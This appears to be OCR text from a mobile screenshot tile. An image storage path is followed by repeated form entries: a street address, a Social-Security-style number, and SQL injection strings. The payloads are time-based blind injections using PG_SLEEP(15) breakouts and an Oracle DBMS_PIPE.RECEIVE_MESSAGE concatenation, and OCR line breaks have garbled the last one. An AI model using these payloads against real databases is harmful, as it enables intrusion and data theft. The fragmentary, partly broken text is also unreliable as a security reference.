
3137 Laguna Street
987-65-4329
WY6jfmCl') OR 590=(SELECT 590 FROM
PG_SLEEP(15))--
3137 Laguna Street
987-65-4329
oDiwmXbI')) OR 551=(SELECT 551 FROM
PG_SLEEP(15))--
3137 Laguna Street
987-65-4329
Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98
CHR(98)||CHR(98),15)||'
3137 Laguna Street